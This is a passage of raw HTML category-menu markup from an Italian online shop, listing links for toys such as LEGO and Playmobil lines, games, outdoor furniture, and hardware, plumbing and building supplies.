data-target="#exCollapsingNavbar550"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar550"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/556-creator">Creator</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/557-technic">TECHNIC</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/558-disney-e-lego-friends-linee-bambine">Disney e Lego Friends linee bambine</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/559-architecture">Architecture</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/560-city">City</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/562-minecraft">Minecraft</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/563-star-wars">Star Wars </a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/565-lego-marvel">Lego MARVEL</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/566-lego-duplo">LEGO DUPLO </a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2032-hidden-side">Hidden side</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2033-unikitty">Unikitty</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2195-ninjago">Ninjago</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/554-playmobil">Playmobil </a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/547-giochi-creativi">Giochi creativi</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar547"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar547"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/543-magia-e-abilita">Magia e abilità</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3982-fai-da-te">Fai da te</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/485-giochi-educativi">Giochi educativi</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar485"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar485"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/584-scienza-ed-esperimenti">Scienza ed esperimenti</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/589-lavagne-e-banchi-scuola">Lavagne e banchi scuola</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/614-smart-games">Smart games</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3983-giochi-didattici">Giochi didattici</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/484-giochi-di-societa">Giochi di società</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar484"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar484"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3987-carte">Carte</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3988-giochi-da-tavolo-e-scacchi">Giochi da tavolo e scacchi</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3989-giochi-in-scatola-per-famiglie">Giochi in scatola per famiglie</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/483-bambole-e-accessori">Bambole e accessori</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar483"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar483"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/555-barbie-e-accessori">Barbie e accessori</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3990-antonio-juan">Antonio juan</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3994-accessori-bambole">Accessori bambole</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/486-veicoli-piste-e-radiocomando">Veicoli, piste e radiocomando</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar486"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar486"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/481-bruder">Bruder</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/482-piste-elettriche-e-radiocomandati">Piste elettriche e radiocomandati</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3985-trenini">Trenini</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/546-pista-delle-biglie">Pista delle biglie</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/535-puzzle">Puzzle </a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/487-peluche-e-orsacchiotti">Peluche e orsacchiotti</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar487"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar487"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/616-plush-co">Plush &amp; co</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3992-trudi">Trudi</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/533-strumenti-musicali">Strumenti musicali </a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/544-gioco-di-emulazione">Gioco di emulazione</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar544"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar544"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/541-cucine-e-accessori">Cucine e accessori</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/545-banchi-lavoro-e-accessori">Banchi lavoro e accessori</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/572-tende-da-interno">Tende da interno</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/591-armi-e-armi-laser">Armi e armi laser</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/4002-walkie-talkie">walkie talkie</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/532-giochi-di-legno">Giochi di legno </a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/539-action-figure-modellini-e-giochi-da-pubblicita">Action figure, modellini e giochi da pubblicità</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar539"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar539"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/586-sylvanian-families">Sylvanian Families</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/588-avengers">Avengers</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2304-pokemon">Pokemon</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3996-gormiti">Gormiti</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3997-super-mario">Super Mario</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/536-primi-passi-cavalcabili-e-mezzi-a-pedali">Primi passi, cavalcabili e mezzi a pedali</a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/540-giochi-sportivi">Giochi Sportivi </a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar540"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar540"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/542-flipper-e-freccette">Flipper e freccette </a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/570-calcio-e-accessori">CALCIO E ACCESSORI </a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/571-basket-e-accessori">BASKET E ACCESSORI </a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2293-boxe">Boxe</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/538-monopattini-pattini-e-skate-board">Monopattini Pattini e Skate-board</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/583-calcetto-biliardo-hockey-e-ping-pong">Calcetto, Biliardo, hockey e Ping Pong</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/596-set-protezioni-e-caschetti">Set Protezioni e Caschetti</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3993-pallavolo">Pallavolo</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/446-giochi-da-esterno">Giochi da esterno</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar446"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar446"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/499-casette">Casette</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/498-altalene">Altalene</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar498"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar498"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/552-accessori-altalena">Accessori Altalena </a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/500-scivoli">Scivoli</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3999-tappeti-elastici">Tappeti elastici</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/612-estate">Estate</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/617-palloni">Palloni</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/537-mezzi-elettrici">Mezzi elettrici</a></li></ul></div></li></ul></div></li><li data-depth="0"><a href="https://shop.fulviapagliughi.it/it/2664-arredamento-da-esterno">Arredamento da esterno</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2664"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar2664"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/447-gazebo-e-ombrelloni">Gazebo e ombrelloni</a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/574-piscine-e-accessori">Piscine e Accessori</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar574"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar574"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/576-accessori-piscina">Accessori Piscina</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2250-chimico-piscine">Chimico piscine</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2669-tavoli-e-sedie">Tavoli e sedie</a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2670-arredamento-professionale">Arredamento professionale</a></li></ul></div></li><li data-depth="0"><a href="https://shop.fulviapagliughi.it/it/618-ferramenta">Ferramenta</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar618"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar618"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/619-idraulica">IDRAULICA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar619"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar619"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/620-raccorderia-e-tubi">RACCORDERIA E TUBI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar620"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar620"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/621-raccordi-gas">RACCORDI GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/622-raccordi-pressione">RACCORDI PRESSIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/623-tubi-multistrato">TUBI MULTISTRATO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2665-raccordi-gas-f">RACCORDI GAS                 F</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/624-rubinetteria-e-valvolame">RUBINETTERIA E VALVOLAME</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar624"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar624"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/625-filtri-fondo">FILTRI FONDO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/626-rubinetti">RUBINETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/627-valvole-fondo">VALVOLE FONDO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/628-valvole-ritegno">VALVOLE RITEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/629-valvole-sfera">VALVOLE SFERA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/630-utensili">UTENSILI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar630"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar630"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/631-chiavi-giratubo">CHIAVI GIRATUBO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/632-chiavi-lavabi">CHIAVI LAVABI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/633-curvatubi">CURVATUBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/634-filiere-gas">FILIERE GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/635-morse-tubista">MORSE TUBISTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/636-tagliatubi">TAGLIATUBI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/637-accessori-e-varie">ACCESSORI E VARIE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar637"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar637"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/638-cassette-wc">CASSETTE WC</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/639-flessibili-lavelli">FLESSIBILI LAVELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/640-doccette">DOCCETTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/641-flessibili-docce">FLESSIBILI DOCCE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/642-galleggianti">GALLEGGIANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/643-gomme-lavatrici">GOMME LAVATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/644-guarnizioni-idrauliche">GUARNIZIONI IDRAULICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/645-guarnizioni-sanitari">GUARNIZIONI SANITARI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/646-pasta-tubisti">PASTA TUBISTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/647-parabordi-lavelli">PARABORDI LAVELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/648-canapa">CANAPA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/649-lavatoi">LAVATOI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/650-sifoni">SIFONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/651-sturalavandini">STURALAVANDINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/652-tubi-scarico-lavelli">TUBI SCARICO LAVELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/653-filtri-acqua">FILTRI ACQUA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/654-grigliette-lavelli">GRIGLIETTE LAVELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/655-pilette">PILETTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/656-rompigetto-rubinetti">ROMPIGETTO RUBINETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/657-scalda-acqua">SCALDA ACQUA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/658-tappi-lavabi">TAPPI LAVABI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/659-tubi-gas">TUBI GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/660-tubi-acqua-caldaie">TUBI ACQUA CALDAIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/661-vasi-espansione">VASI ESPANSIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/662-termostati">TERMOSTATI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/663-rilevatori-gas">RILEVATORI GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2465-reggitubi-pluviali">REGGITUBI PLUVIALI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/664-pompe">POMPE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar664"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar664"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/665-elettropompe">ELETTROPOMPE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/666-idropulitrici">IDROPULITRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/667-motopompe">MOTOPOMPE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/668-pompe-manuali">POMPE MANUALI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1010-ferramenta-x-infissi-e-mobili">FERRAMENTA x INFISSI E MOBILI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1010"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1010"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1011-accessori-avvolgibili">ACCESSORI AVVOLGIBILI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1012-cremonesi-aste">CREMONESI - ASTE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1013-catenacci">CATENACCI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1014-catene-sicurezza">CATENE SICUREZZA</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1015-cerniere">CERNIERE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1016-chiudiporta-e-ricambi">CHIUDIPORTA E RICAMBI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1017-chiusure">CHIUSURE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1018-cintino-tapparelle">CINTINO TAPPARELLE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1019-cremonesi">CREMONESI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1020-fermapersiane">FERMAPERSIANE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1021-ghidini">GHIDINI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1022-maniglie">MANIGLIE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1023-passatoie">PASSATOIE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1024-spagnolette">SPAGNOLETTE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1025-strip-portoni">STRIP PORTONI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1026-tavellini">TAVELLINI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1027-pomoli">POMOLI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1028-supporti-corrimano">SUPPORTI CORRIMANO</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1029-funi-sicurezza">FUNI SICUREZZA</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2199-accessori-serramenti-metallo">ACCESSORI SERRAMENTI METALLO</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2231-cricchetti">CRICCHETTI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2284-patte">PATTE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2306-reggitubi-armadi">REGGITUBI ARMADI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2456-spioncini">SPIONCINI</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1030-altra-ferramenta">ALTRA FERRAMENTA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1030"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1030"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1031-buche-lettere">BUCHE LETTERE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1032-carrucole">CARRUCOLE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1033-cassette-lettere">CASSETTE LETTERE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1034-cassette-portachiavi">CASSETTE PORTACHIAVI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1035-mensole">MENSOLE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1036-ruote-industriali">RUOTE INDUSTRIALI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1037-scaffalature">SCAFFALATURE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1038-bacheche">BACHECHE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1039-numeri-civici">NUMERI CIVICI</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1040-articoli-per-tendaggi">ARTICOLI PER TENDAGGI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1040"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1040"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1041-bris-bris-e-accessori">BRIS BRIS e ACCESSORI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1042-aghi">AGHI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2470-ganci-tende">GANCI TENDE</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1043-minuterie">MINUTERIE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1043"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1043"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1044-appendipiatti">APPENDIPIATTI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1045-cunei-spessoramento">CUNEI SPESSORAMENTO</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1046-fermaporte">FERMAPORTE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1047-fischer">FISCHER</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1048-ganci-x">GANCI X</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1049-molle">MOLLE</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1050-portachiavi">PORTACHIAVI</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1051-tasselli">TASSELLI</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/669-edilizia">EDILIZIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar669"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar669"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/670-utensili-ed-attrezzi">UTENSILI ED ATTREZZI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar670"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar670"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/671-badili-impresa">BADILI IMPRESA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/672-betoniere">BETONIERE</a></li><li 